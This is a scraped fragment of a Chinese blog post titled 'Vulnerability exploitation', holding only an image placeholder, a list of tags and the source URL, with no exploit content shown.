
6.漏洞利用
标签:soc image 列表 pre win http bubuko font .exe
原文地址:https://www.cnblogs.com/whoami101/p/9476933.html